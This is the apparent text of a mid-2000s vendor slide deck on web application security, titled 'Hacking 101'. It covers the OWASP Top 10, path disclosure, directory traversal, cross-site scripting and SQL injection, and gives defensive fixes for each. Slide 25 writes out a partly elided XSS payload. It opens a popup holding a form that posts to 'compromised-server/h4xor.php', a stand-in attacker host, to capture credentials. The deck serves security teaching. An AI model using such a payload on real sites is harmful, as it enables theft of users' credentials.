Slide 1



WELCOME
Hacking 101 - Donning the Black Hat to Best Protect from Today's Hacking
Cenzic Inc.
Tom Stracener
Sr. Security Analyst

Slide 2
Proactive Security
Whoever is first in the field and awaits the coming of the enemy, will be fresh for the fight; whoever is second in the field and has to hasten to battle will arrive exhausted.
-- Sun-Tzu “The Art of War”

Slide 3
Web Application Security Overview: Recent Statistics
Directory Traversal is the 2nd most common attack on the internet as of the 2nd half of 2005
Cross-Site Scripting came in 7th place, of all attacks detected by Symantec.
Symantec predicts an increasing trend away from hacking for fame toward hacking for fortune…
--Phishing up 9% in second half of 2005
--Financial Services companies were the most frequently attacked in the 2nd half of 2005
Attack patterns suggest a shift away from OS targets to web applications and web server technologies.

Slide 4

Vulnerability Percentages

Slide 5
OWASP Top 10
Unvalidated Input
Information from web requests is not validated before being used by a web application .
Broken Access Control
Restrictions on what authenticated users are allowed to do are not properly enforced.
Broken Account and Session Mgmt
Account credentials and session tokens are not properly protected.
Cross-site Scripting
(XSS) Flaws
The web application can be used as a mechanism to transport an attack to an end user’s browser.
Buffer Overflows
Web application components in some languages that do not properly validate input can be crashed and, in some cases, used to take control of a process
Injection Flaws
Web applications pass parameters when they access external systems or the local operation system.
Improper Error Handling
Error conditions that occur during normal operation are not handled properly and could result in giving detailed system information to a hacker, or crash the server
Insecure storage
Web applications frequently use cryptographic functions to protect information and credentials. If not coded properly, it can result in weak protection
Denial of service
Attackers can consume web application resources to a point where legitimate users can no longer access or use the application
Insecure configuration management
Strong server configuration standard is critical to a secure web application. Servers
are not secure out of the box and need to be configured for security
Source: OWASP, 2004 – www.owasp.org
Notes:
OWASP, a key organization in the security community that focuses on web application security, published this list of 10 key application security vulnerabilities. Cenzic Hailstorm checks for not only these ten vulnerabilities, but also many more, including (through Cenzic Hailstorm’s custom policy ability) vulnerabilities specific to your organization.

Slide 6
Anatomy of a web application
User
UI Layer
Web Browser
JavaScript
Java
DOM
HTML/
DHTML
Cookies
Plug-Ins/
API
Communication Layer
HTTP
SSL
HTTP-S
Authentication
Certificates
Digital Signatures
Environment & Middleware
Web Server SW/HW
Java
.NET
ASP
J2EE
PHP
Data Handling
File System
Databases
XML
SSI
Raw Data
CSS/XSL
Individual Applications
JavaScript/Applets
VB Script
HTML
PHP
ASP

Slide 7
Under the hood details on some vulnerabilities and attacks
Application Errors
Directory Traversal
Cross-Site Scripting
SQL Error Messages
SQL Injection

Slide 8
Application Errors
What is it?: A failure to perform proper error handling within a web applications. Resulting in error messages that give away useful information to an attacker.
Root Cause: Failure to proactively reject or scrub malicious characters from input vectors.
Impact: Application Errors can reveal valuable information to an attacker, such as the absolute paths to the web root directory, the version of middleware components, or provide stack traces.
Solution: A global as well as Form and Field specific policy for handling untrusted content. Use white lists and regular expressions to ensure input data conforms to the required character set, size, and syntax.

Slide 9


Example: Application Errors
Lack of sufficient input validation and verbose PHP error handling results in the absolute path being revealed.
Path disclosure vulnerabilities tell an attacker where
the web application exists relative to the web server,
such as where on the server the application is
installed.

Slide 10
Directory Traversal
What is it?: A failure to properly sanitize HTTP requests containing “../../” characters (and encoded variations), resulting in an attackers ability to access arbitrary files on the host or execute commands on the underling OS.
Root Cause: Failure to proactively reject or scrub malicious characters from input vectors.
Impact: Directory Traversal vulnerabilities give an attacker unauthorized access to files on the server, and may allow commands to be executed.
Solution: A global as well as Form and Field specific policy for handling untrusted content. Use white lists and regular expressions to ensure input data conforms to the required character set, size, and syntax.

Slide 11

Example: osCommerce 2.2

Slide 12

Example: Directory Traversal

Slide 13
Cross-Site Scripting
What is it?: The Web Application is used to store, transport, and deliver malicious active content to an unsuspecting user.
Root Cause: Failure to proactively reject or scrub malicious characters from input vectors.
Impact: Persistent XSS is stored and executed at a later time, by a user. Allows cookie theft, credential theft, data confidentiality, integrity, and availability risks. Browser Hijacking and Unauthorized Access to Web Application is possible using existing exploits.
Solution: A global as well as Form and Field specific policy for handling untrusted content. Use white lists and regular expressions to ensure input data conforms to the required character set, size, and syntax.

Slide 14

Unvalidated Input (A1) with XSS (A4)

Slide 15

Unvalidated Input (A1) with XSS (A4)

Slide 16

Unvalidated Input (A1) with XSS (A4)

Slide 17

Example XSS Scenario #1

Slide 18

Example XSS Scenario #1

Slide 19

Example XSS Scenario #1

Slide 20

Example XSS Scenario #1

Slide 21

Example XSS Scenario #1

Slide 22

Example XSS Scenario #2

Slide 23

Example XSS Scenario #2

Slide 24

Example XSS Scenario #2

Slide 25
Cross-Site Scripting Exploit
<SCRIPT>var oWH = window.open("","","width=275, height=175, top=200, left=250 location=no, menubar=no, status=no, toolbar=no, scrollbars=no, resizable=no");oWH.document.write(“
HTML FORM with POST request to http://compromised-server/h4xor.php
);</SCRIPT>

Slide 26


Slide 27
SQL Error Messages
What is it?: Database contents are compromised or disclosed by the use of specially crafted input that manipulates SQL Query Logic.
Root Cause: Failure to properly scrub, reject, or escape domain-specific SQL characters from an input vector.
Impact: Data confidentiality, integrity, and availability with the ability to read, modify, delete, or even drop database tables.
Solution: Define accepted character-sets for input vectors, and enforce these white lists rigorously. Force input to conform to specific patterns when other special characters are needed: dd-mm-yyyy. Validate data length of all inputs.

Slide 28

Example: SQL Error Message
Error 1146 gives away the database structure to the attacker.
.
SQL Error messages often contain information that helps an attacker fingerprint the database type and version. Severe errors reveal characteristics of the database table structure and schema.

Slide 29
SQL Injection
What is it?: Database contents are compromised or disclosed by the use of specially crafted input that manipulates SQL Query Logic.
Root Cause: Failure to properly scrub, reject, or escape domain-specific SQL characters from an input vector.
Impact: Data confidentiality, integrity, and availability with the ability to read, modify, delete, or even drop database tables.
Solution: Define accepted character-sets for input vectors, and enforce these white lists rigorously. Force input to conform to specific patterns when other special characters are needed: dd-mm-yyyy. Validate data length of all inputs.

Slide 30

Example: SQL Injection

Slide 31

Example: SQL Tautology Injection
Submitting SQL Query logic instead of a valid date can expose confidential records.
.

Slide 32

Example: SQL Injection

Slide 33

Example: SQL Tautology Injection attack
Submitting SQL Query logic instead of a valid date can expose confidential records.
.

Slide 34


Slide 35




Challenges of Application Security Automation
Most Testing Methodologies are unique.
Concept of Discrete Stages is at odds with wholesale automation
Most technologies increase manual effort (reverse multiplier on effort)
Methodologies emphasize Repeatability
Big Gap between manual and automated results.

Slide 36


Security Assessment Process: A Case Study
